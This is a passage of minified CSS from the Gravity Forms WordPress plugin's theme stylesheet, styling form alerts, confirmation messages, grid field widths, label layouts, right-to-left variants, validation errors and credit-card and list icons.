#ccc;height:240px;overflow-x:hidden;overflow-y:scroll;padding:32px}.gform_wrapper.gravity-theme .gsection.gf_scroll_text .gsection_title{margin-top:0}.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_blue,.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_gray,.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_green,.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_red,.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_yellow{border-radius:3px;margin:20px 0!important;padding:20px!important}.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_green{background-color:#cbeca0;border:1px solid #97b48a;color:#030;text-shadow:#dfb 1px 1px}.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_red{background-color:#faf2f5;border:1px solid #cfadb3;color:#832525;text-shadow:#fff 1px 1px}.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_yellow{background-color:#fffbcc;border:1px solid #e6db55;color:#222;text-shadow:#fcfaea 1px 1px}.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_gray{background-color:#eee;border:1px solid #ccc;color:#424242;text-shadow:#fff 1px 1px}.gform_wrapper.gravity-theme .gfield.gfield_html.gf_alert_blue{background-color:#d1e4f3;border:1px solid #a7c2e7;color:#314475;text-shadow:#e0f1ff 1px 1px}.gform_wrapper.gravity-theme .gf_simple_horizontal{margin:0 auto;width:calc(100% - 16px)}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body,.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_footer.top_label{display:table-cell;margin:0;padding:0;position:relative;vertical-align:middle}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body{max-width:75%;width:auto}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label{display:table;width:100%}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label .gfield{display:table-cell;height:auto;padding-right:1em}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label .gfield .large,.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label .gfield .medium,.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label .gfield .small{width:100%}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label .gfield .ginput_container_checkbox .gchoice,.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label .gfield .ginput_container_radio .gchoice{display:inline-block;margin-right:.5em}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label.form_sublabel_above .gfield,.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_body .top_label.form_sublabel_below .gfield{vertical-align:middle}.gform_wrapper.gravity-theme .gf_simple_horizontal .gfield,.gform_wrapper.gravity-theme .gf_simple_horizontal .ginput_container{margin-top:0!important}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_footer.top_label{margin:0;max-width:25%;padding:0;text-align:left;width:auto}.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_footer.top_label input[type=button],.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_footer.top_label input[type=image],.gform_wrapper.gravity-theme .gf_simple_horizontal .gform_footer.top_label input[type=submit]{height:auto}.gform_wrapper.gravity-theme .gf_simple_horizontal .gfield_description:not(.validation_message),.gform_wrapper.gravity-theme .gf_simple_horizontal .gfield_label,.gform_wrapper.gravity-theme .gf_simple_horizontal .ginput_complex label{display:block;height:1px;left:-9000px;overflow:hidden;position:absolute;top:0;width:1px}.gform_wrapper.gravity-theme body:not(.rtl) .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label{text-align:left}.gform_confirmation_wrapper.gf_confirmation_simple_yellow{background-color:#fffbcc;border-bottom:1px solid #e6db55;border-top:1px solid #e6db55;color:#424242;font-size:25px;margin:30px 0;max-width:99%;padding:32px}.gform_confirmation_wrapper.gf_confirmation_simple_gray{background-color:#eaeaea;border-bottom:1px solid #ccc;border-top:1px solid #ccc;color:#424242;font-size:25px;margin:30px 0;max-width:99%;padding:32px}.gform_confirmation_wrapper.gf_confirmation_yellow_gradient{background-color:#fffbd2;border:1px solid #e6db55;box-shadow:0 0 5px rgba(221,215,131,.75);margin:30px 0;position:relative}.gform_confirmation_wrapper.gf_confirmation_yellow_gradient .gform_confirmation_message{background:#fffce5;background:linear-gradient(to bottom,#fffce5 0,#fff9bf 100%);background-color:#fffbcc;border-bottom:1px solid #e6db55;border-top:2px solid #fff;color:#424242;font-size:28px;margin:0;max-width:99%;padding:40px}.gform_confirmation_wrapper.gf_confirmation_green_gradient{background-color:#f1fcdf;border:1px solid #a7c37c;box-shadow:0 0 5px rgba(86,122,86,.4);margin:30px 0;position:relative}.gform_confirmation_wrapper.gf_confirmation_green_gradient .gform_confirmation_message{background:#dbf2b7;background:linear-gradient(to bottom,#dbf2b7 0,#b4d088 100%);background-color:#fffbcc;border-bottom:1px solid #a7c37c;border-top:2px solid #effade;color:#030;font-size:28px;margin:0;max-width:99%;padding:40px;text-shadow:#dfb 1px 1px}.gform_confirmation_wrapper.gf_confirmation_green_gradient::after,.gform_confirmation_wrapper.gf_confirmation_green_gradient::before,.gform_confirmation_wrapper.gf_confirmation_yellow_gradient::after,.gform_confirmation_wrapper.gf_confirmation_yellow_gradient::before{background:rgba(0,0,0,.2);bottom:15px;box-shadow:0 15px 10px rgba(0,0,0,.2);content:"";left:10px;max-width:40%;position:absolute;top:80%;transform:rotate(-3deg);width:50%;z-index:-1}.gform_confirmation_wrapper.gf_confirmation_green_gradient::after,.gform_confirmation_wrapper.gf_confirmation_yellow_gradient::after{left:auto;right:10px;transform:rotate(3deg)}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.medium{height:192px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 16px * 3 / 4)}.gform_wrapper.gravity-theme .gfield input.medium,.gform_wrapper.gravity-theme .gfield select.medium{width:calc(50% - 16px / 2)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{display:grid;grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-columns:repeat(12,1fr);grid-template-rows:repeat(auto-fill,auto);width:100%}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12;-ms-grid-column-span:12}.gform_wrapper.gravity-theme .gfield.gfield--width-eleven-twelfths{grid-column:span 11;-ms-grid-column-span:11}.gform_wrapper.gravity-theme .gfield.gfield--width-five-sixths{grid-column:span 10;-ms-grid-column-span:10}.gform_wrapper.gravity-theme .gfield.gfield--width-three-quarter{grid-column:span 9;-ms-grid-column-span:9}.gform_wrapper.gravity-theme .gfield.gfield--width-two-thirds{grid-column:span 8;-ms-grid-column-span:8}.gform_wrapper.gravity-theme .gfield.gfield--width-seven-twelfths{grid-column:span 7;-ms-grid-column-span:7}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6;-ms-grid-column-span:6}.gform_wrapper.gravity-theme .gfield.gfield--width-five-twelfths{grid-column:span 5;-ms-grid-column-span:5}.gform_wrapper.gravity-theme .gfield.gfield--width-third{grid-column:span 4;-ms-grid-column-span:4}.gform_wrapper.gravity-theme .gfield.gfield--width-quarter{grid-column:span 3;-ms-grid-column-span:3}.gform_wrapper.gravity-theme .gfield.gfield--width-one-sixth{-ms-grid-column-span:2;grid-column:span 2}.gform_wrapper.gravity-theme .gfield.gfield--width-one-twelfth{-ms-grid-column-span:1;grid-column:span 1}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-full{width:100%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-eleven-twelfths{width:91.6666%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-five-sixths{width:83.3333%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-three-quarter{width:75%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-two-thirds{width:66.6666%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-seven-twelfths{width:58.3333%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-half{width:50%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-five-twelfths{width:41.6666%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-third{width:33.3333%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-quarter{width:25%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-one-sixth{width:16.6666%}.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full.gfield--width-one-twelfth{width:8.3333%}.gform_wrapper.gravity-theme .left_label .gfield:not(.gsection):not(.gfield_html):not(fieldset),.gform_wrapper.gravity-theme .right_label .gfield:not(.gsection):not(.gfield_html):not(fieldset){display:flex;flex-wrap:wrap;justify-content:flex-end;width:100%}.gform_wrapper.gravity-theme .left_label .gfield_label,.gform_wrapper.gravity-theme .right_label .gfield_label{margin:0;padding:0;width:30%}@media (max-width:640px){.gform_wrapper.gravity-theme .left_label .gfield_label,.gform_wrapper.gravity-theme .right_label .gfield_label{width:100%}}.gform_wrapper.gravity-theme .gform_fields.left_label fieldset,.gform_wrapper.gravity-theme .gform_fields.right_label fieldset{clear:both}.gform_wrapper.gravity-theme .gform_fields.left_label fieldset .ginput_container,.gform_wrapper.gravity-theme .gform_fields.right_label fieldset .ginput_container{float:left;width:70%}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields.left_label fieldset .ginput_container,.gform_wrapper.gravity-theme .gform_fields.right_label fieldset .ginput_container{width:100%}}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields.left_label fieldset>.ginput_complex,.gform_wrapper.gravity-theme .gform_fields.right_label fieldset>.ginput_complex{width:100%}}.gform_wrapper.gravity-theme .gform_fields.left_label legend.gfield_label,.gform_wrapper.gravity-theme .gform_fields.right_label legend.gfield_label{display:block;float:left;padding-right:1em;width:30%}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields.left_label legend.gfield_label,.gform_wrapper.gravity-theme .gform_fields.right_label legend.gfield_label{width:100%}}.gform_wrapper.gravity-theme .gform_fields.left_label .gfield_validation_message,.gform_wrapper.gravity-theme .gform_fields.right_label .gfield_validation_message{float:right;width:70%}@media (max-width:640px){.gform_wrapper.gravity-theme .gform_fields.left_label .gfield_validation_message,.gform_wrapper.gravity-theme .gform_fields.right_label .gfield_validation_message{width:100%}}.gform_wrapper.gravity-theme .gform_fields.validation_above.left_label fieldset .ginput_container,.gform_wrapper.gravity-theme .gform_fields.validation_above.right_label fieldset .ginput_container{float:right}.gform_wrapper.gravity-theme .left_label .ginput_complex .ginput_container,.gform_wrapper.gravity-theme .right_label .ginput_complex .ginput_container{width:auto}.gform_wrapper.gravity-theme .left_label div.gfield>div:not(.ui-resizable-handle):not(.gfield-admin-icons),.gform_wrapper.gravity-theme .right_label div.gfield>div:not(.ui-resizable-handle):not(.gfield-admin-icons){width:70%}@media (max-width:640px){.gform_wrapper.gravity-theme .left_label div.gfield>div:not(.ui-resizable-handle):not(.gfield-admin-icons),.gform_wrapper.gravity-theme .right_label div.gfield>div:not(.ui-resizable-handle):not(.gfield-admin-icons){width:100%}}.gform_wrapper.gravity-theme .right_label .gfield_label{padding-right:1em;text-align:right}.gform_wrapper.gravity-theme .left_label.gform_fields,.gform_wrapper.gravity-theme .right_label.gform_fields{position:relative}.gform_wrapper.gravity-theme .left_label .gfield_html_formatted,.gform_wrapper.gravity-theme .right_label .gfield_html_formatted{margin-left:30%}.gform_wrapper.gravity-theme .left_label #field_submit,.gform_wrapper.gravity-theme .right_label #field_submit{justify-content:flex-start}.gform_wrapper.gravity-theme .left_label #field_submit input,.gform_wrapper.gravity-theme .right_label #field_submit input{margin-left:30%}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .field_sublabel_above .ginput_complex{align-items:flex-end}.gform_wrapper.gravity-theme .left_label.validation_above .copy_values_option_container,.gform_wrapper.gravity-theme .right_label.validation_above .copy_values_option_container{float:right;width:70%;padding-left:8px}@media (max-width:640px){.gform_wrapper.gravity-theme .left_label.validation_above .copy_values_option_container,.gform_wrapper.gravity-theme .right_label.validation_above .copy_values_option_container{width:100%}}.rtl .gform_wrapper.gravity-theme .left_label legend.gfield_label,.rtl .gform_wrapper.gravity-theme .right_label legend.gfield_label{margin-left:1em;position:absolute;right:0;text-align:left;width:30%}.rtl .gform_wrapper.gravity-theme .left_label legend.gfield_label{width:30%}.rtl .gform_wrapper.gravity-theme .left_label .gfield_label{padding-left:1em;text-align:left!important}.rtl .gform_wrapper.gravity-theme .left_label fieldset.gfield,.rtl .gform_wrapper.gravity-theme .right_label fieldset.gfield{margin-left:0;padding-right:30%}.rtl .gform_wrapper.gravity-theme .right_label .gfield_label,.rtl .gform_wrapper.gravity-theme .right_label legend.gfield_label{padding:0;text-align:right}.rtl .gform_wrapper.gravity-theme .right_label label.gfield_label{padding-right:0}.rtl .gform_wrapper.gravity-theme .left_label .gfield_html_formatted,.rtl .gform_wrapper.gravity-theme .right_label .gfield_html_formatted{margin-left:0;margin-right:30%}html[dir=rtl] .gform_wrapper.gravity-theme code,html[dir=rtl] .gform_wrapper.gravity-theme input[type=email],html[dir=rtl] .gform_wrapper.gravity-theme input[type=tel],html[dir=rtl] .gform_wrapper.gravity-theme input[type=url]{direction:rtl}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_label{direction:rtl}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_required{margin-left:0;margin-right:4px}html[dir=rtl] .gform_wrapper.gravity-theme ::-webkit-input-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme ::-moz-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme :-ms-input-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme :-moz-placeholder{text-align:right}html[dir=rtl] .gform_wrapper.gravity-theme .gform_wrapper.gravity-theme fieldset{display:block}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_header_item+.gfield_header_item:not(:last-child),html[dir=rtl] .gform_wrapper.gravity-theme .gfield_list_group_item+.gfield_list_group_item{margin-left:0;margin-right:16px}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:0;padding-right:16px}@media (min-width:641px){html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:0;padding-right:16px}html[dir=rtl] .gform_wrapper.gravity-theme .gform_show_password{left:8px;right:unset}}@media (max-width:640px){html[dir=rtl] .gform_wrapper.gravity-theme .left_label fieldset.gfield,html[dir=rtl] .gform_wrapper.gravity-theme .right_label fieldset.gfield{padding-right:0}html[dir=rtl] .gform_wrapper.gravity-theme .left_label legend.gfield_label,html[dir=rtl] .gform_wrapper.gravity-theme .right_label legend.gfield_label{margin:0;padding:0;position:relative;width:100%}html[dir=rtl] .gform_wrapper.gravity-theme .left_label .gfield_label{text-align:right!important}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-right:0}}.gform_wrapper.gravity-theme .ginput_counter{color:#767676;font-size:.8em}.gform_wrapper.gravity-theme .ginput_counter_tinymce{border-top:1px solid #eee;font-size:12px;padding:2px 10px}.gform_wrapper.gravity-theme .validation_message--hidden-on-empty:empty{display:none}.gform_wrapper.gravity-theme .gform_card_icon_container{display:flex;height:32px;margin:8px 0 6.4px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{background-image:url(/wp-content/plugins/gravityforms/images/gf-creditcards.svg);background-repeat:no-repeat;height:32px;margin-right:4.8px;text-indent:-9000px;width:40px}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_amex{background-position:-167px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_discover{background-position:-221px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_mastercard{background-position:-275px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_visa{background-position:-59px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_jcb{background-position:-329px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_maestro{background-position:-5px 0}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected{position:relative}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{background:url(/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg) center center no-repeat;bottom:4px;content:"";display:block;height:10px;position:absolute;right:0;width:13px}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_cardinfo_right{align-items:center;display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_cardinfo_right label{width:100%}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{background-image:url(/wp-content/plugins/gravityforms/images/gf-creditcards.svg);background-position:-382px center;background-repeat:no-repeat;display:block;flex:none;height:32px;margin-left:.3em;width:40px}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{margin-left:0;margin-right:.3em}.gform_wrapper.gravity-theme .gfield_list_group,.gform_wrapper.gravity-theme .gfield_list_header{display:flex;flex-direction:row;flex-wrap:nowrap;margin-bottom:8px}.gform_wrapper.gravity-theme .gfield_list_group:last-child{margin-bottom:0}.gform_wrapper.gravity-theme .gfield_header_item{word-break:break-word}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gfield_list_group_item{flex-grow:1;width:0}.gform_wrapper.gravity-theme .gfield_header_item+.gfield_header_item:not(.gfield_header_item--icons),.gform_wrapper.gravity-theme .gfield_list_group_item+.gfield_list_group_item{margin-left:2%}.gform_wrapper.gravity-theme .gfield_list_group_item input,.gform_wrapper.gravity-theme .gfield_list_group_item select{width:100%}.gform_wrapper.gravity-theme .gfield_header_item--icons,.gform_wrapper.gravity-theme .gfield_list_icons{align-items:center;display:flex;flex:none;justify-content:center;width:48px}.gform_wrapper.gravity-theme .gfield_list_icons button{background:transparent url(/wp-content/plugins/gravityforms/images/list-add.svg);border:none;font-size:0;height:16px;opacity:.5;padding:0;transition:opacity .5s ease-out;width:16px}.gform_wrapper.gravity-theme .gfield_list_icons button:focus,.gform_wrapper.gravity-theme .gfield_list_icons button:hover{opacity:1;outline:0}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{background-image:url(/wp-content/plugins/gravityforms/images/list-remove.svg);margin-left:5px}.gform_wrapper.gravity-theme .gfield_list_icons a.delete_list_item{margin-inline-start:5px}.gform_wrapper.gravity-theme .gfield_list_icons img{background-color:transparent!important;background-position:0;background-repeat:no-repeat;background-size:16px 16px!important;block-size:16px!important;border:none!important;inline-size:16px!important;opacity:.5;transition:var(--gf-transition-ctrl)}.gform_wrapper.gravity-theme .gfield_list_icons a:focus,.gform_wrapper.gravity-theme .gfield_list_icons a:focus img,.gform_wrapper.gravity-theme .gfield_list_icons a:hover img{outline:0}.gform_wrapper.gravity-theme .gfield_list_icons a:focus img,.gform_wrapper.gravity-theme .gfield_list_icons a:hover img{opacity:1}@media (max-width:640px){.gform_wrapper.gravity-theme .gfield_list_header{display:none}.gform_wrapper.gravity-theme .gfield_list_group{border:1px solid rgba(0,0,0,.2);display:block;margin-bottom:16px;padding:16px}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gfield_list_group_item{width:auto}.gform_wrapper.gravity-theme .gfield_list_group:last-child{margin-bottom:0}.gform_wrapper.gravity-theme .gfield_list_group_item:not(:last-child){margin-bottom:8px}.gform_wrapper.gravity-theme .gfield_list_group_item::before{content:attr(data-label);font-size:14.992px}.gform_wrapper.gravity-theme .gfield_list_icons{background-color:rgba(0,0,0,.1);line-height:0;margin:16px -16px -16px;padding:12px 16px;text-align:left;width:auto}.gform_wrapper.gravity-theme .gfield_header_item+.gfield_header_item:not(.gfield_header_item--icons),.gform_wrapper.gravity-theme .gfield_list_group_item+.gfield_list_group_item{margin-left:0}}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_header_item+.gfield_header_item:not(.gfield_header_item--icons),html[dir=rtl] .gform_wrapper.gravity-theme .gfield_list_group_item+.gfield_list_group_item{margin-left:0;margin-right:16px}@media (max-width:640px){html[dir=rtl] .gform_wrapper.gravity-theme .gfield_header_item+.gfield_header_item:not(.gfield_header_item--icons),html[dir=rtl] .gform_wrapper.gravity-theme .gfield_list_group_item+.gfield_list_group_item{margin-right:0}}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{margin-left:0;margin-right:5px}.gform_wrapper.gravity-theme .gfield_label{display:inline-block;font-size:16px;font-weight:700;margin-bottom:8px;padding:0}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{font-size:15px;padding-top:5px}.gform_wrapper.gravity-theme.left_label fieldset.gfield,.gform_wrapper.gravity-theme.right_label fieldset.gfield{padding:16px 16px 16px 30%}.gform_wrapper.gravity-theme.left_label fieldset.gfield .gfield_description,.gform_wrapper.gravity-theme.left_label fieldset.gfield .ginput_container:not(.ginput_container_time),.gform_wrapper.gravity-theme.right_label fieldset.gfield .gfield_description,.gform_wrapper.gravity-theme.right_label fieldset.gfield .ginput_container:not(.ginput_container_time){width:100%}.gform_wrapper.gravity-theme.left_label legend.gfield_label,.gform_wrapper.gravity-theme.right_label legend.gfield_label{left:0}.gform_wrapper.gravity-theme.left_label .gfield:not(.gsection):not(.gfield_html):not(fieldset),.gform_wrapper.gravity-theme.right_label .gfield:not(.gsection):not(.gfield_html):not(fieldset){justify-content:flex-start}.gform_wrapper.gravity-theme.left_label .gfield_html.gfield_html_formatted,.gform_wrapper.gravity-theme.right_label .gfield_html.gfield_html_formatted{display:flex}.gform_wrapper.gravity-theme.left_label .gfield.gfield_html:not(.gfield_html_formatted) .gf-html-container,.gform_wrapper.gravity-theme.right_label .gfield.gfield_html:not(.gfield_html_formatted) .gf-html-container{width:100%}.gform_wrapper.gravity-theme.right_label legend.gfield_label{text-align:right}.gform_wrapper.gravity-theme:not(.top_label) .ginput_container.ginput_single_email{margin-left:0}.gform_wrapper.gravity-theme .gform_validation_errors{background:#fff9f9;border-radius:5px;border:1.5px solid #c02b0a;box-shadow:0 1px 4px rgba(0,0,0,.11),0 0 4px rgba(18,25,97,.0405344);margin-block-end:8px;margin-block-start:8px;padding-block:16px;padding-inline-end:16px;padding-inline-start:48px;position:relative;width:100%}.gform_wrapper.gravity-theme .gform_validation_errors:focus{outline:2px solid #c02b0a;outline-offset:2px}.gform_wrapper.gravity-theme .gform_validation_errors>h2{color:#c02b0a;font-size:13.2px;font-weight:500;line-height:17.6px;margin-block-end:12px;margin-block-start:0;margin-inline:0}.gform_wrapper.gravity-theme .gform_validation_errors>h2::before{display:none}.gform_wrapper.gravity-theme .gform_validation_errors>h2 .gform-icon{align-items:center;display:flex;font-size:28px;height:100%;inset-inline-start:12px;position:absolute;inset-block-start:0}.gform_wrapper.gravity-theme .gform_validation_errors>h2.hide_summary{margin:0;padding:0}.gform_wrapper.gravity-theme .gform_validation_errors>ol{padding-inline-start:20px}.gform_wrapper.gravity-theme .gform_validation_errors>ol a{color:#c02b0a;font-size:13.2px}.gform_wrapper.gravity-theme .gform_validation_errors>ol a:focus{outline:2px solid #c02b0a;outline-offset:2px}.gform_wrapper.gravity-theme .gform_validation_errors>ol li{color:#c02b0a;font-size:13.2px;list-style-type:disc!important;margin-block-end:8px;margin-block-start:0;margin-inline:0}.gform_wrapper.gravity-theme .gform_validation_errors>ol li:last-of-type{margin-block-end:0}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;display:inline-block;font-size:13.008px;padding-inline-start:0.125em}.gform_wrapper.gravity-theme .gfield_required .gfield_required_custom,.gform_wrapper.gravity-theme .gfield_required .gfield_required_text{font-style:italic;font-weight:400}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .validation_error{border-block-end:2px solid #c02b0a;border-block-start:2px solid #c02b0a;color:#c02b0a;font-size:1em;font-weight:700;margin-block-end:32px;padding:16px;text-align:center}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message{background:#fff9f9;border:1px solid #c02b0a;font-size:14.992px;margin-block-start:8px;padding:12.992px 24px}.gform_wrapper.gravity-theme .left_label.validation_above fieldset .gfield_validation_message,.gform_wrapper.gravity-theme .left_label.validation_above fieldset .validation_message,.gform_wrapper.gravity-theme .right_label.validation_above fieldset .gfield_validation_message,.gform_wrapper.gravity-theme .right_label.validation_above fieldset .validation_message{clear:right}.gform_wrapper.gravity-theme .validation_above .gfield_validation_message,.gform_wrapper.gravity-theme .validation_above .validation_message{margin-block-end:16px}.gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]{border:1px solid #c02b0a}.gform_wrapper.gravity-theme .gform_previous_button.button,.gform_wrapper.gravity-theme .gform_save_link.button{-webkit-appearance:none!important;background-color:#fff;color:#6b7280;text-decoration:none}.gform_wrapper.gravity-theme .gform_previous_button.button svg,.gform_wrapper.gravity-theme .gform_save_link.button svg{display:inline-block;margin-right:4px}.gform_wrapper.gravity-theme button.button:disabled{opacity:.6}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme #field_submit .gform_image_button,.gform_wrapper.gravity-theme .gform_footer .gform_image_button{background-color:transparent;border:none;border-radius:0;height:auto;padding:0;width:auto}.gform_wrapper.gravity-theme #field_submit .gform-button--width-full,.gform_wrapper.gravity-theme .gform_footer .gform-button--width-full{text-align:center;width:100%}.gform_wrapper.gravity-theme .ginput_complex{display:flex;flex-flow:row wrap}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex .ginput_full{flex:0 0 100%}.gform_wrapper.gravity-theme .ginput_complex .clear-multi{display:flex}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}.gform_wrapper.gravity-theme .ginput_container_address{margin-left:-1%;margin-right:-1%}.gform_wrapper.gravity-theme .ginput_container_address span{flex:0 0 50%;padding-left:.9804%;padding-right:.9804%}@media (min-width:641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}.gform_wrapper.gravity-theme .ginput_container_address span,.gform_wrapper.gravity-theme .ginput_full:not(:last-of-type){margin-bottom:8px}.gform_wrapper.gravity-theme .ginput_container_address{margin-bottom:-8px}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*="display:none"]):not(.ginput_full){padding-left:1%;padding-right:0}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full),html[dir=rtl] .gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) 